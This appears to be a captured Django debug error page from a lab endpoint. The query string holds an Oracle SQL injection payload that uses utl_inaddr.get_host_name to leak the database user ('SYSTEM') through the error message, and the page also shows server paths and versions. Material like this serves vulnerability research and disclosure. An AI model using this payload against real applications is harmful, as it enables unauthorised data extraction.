 192.168.210.13:8000/vuln2/?q=0.05))) FROM "VULN_COLLECTION2"%20 where%20 (select utl_inaddr.get_host_name((S
DatabaseError at /vuln2/
ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://192.168.210.13:8000/vuln2/?q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20%20where
%20%20(select%20utl_inaddr.get_host_name((SELECT%20user%20FROM%20DUAL))%20from%20dual)%20is%20not%20null%20%20--
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 25 Jan 2022 06:33:56 +0000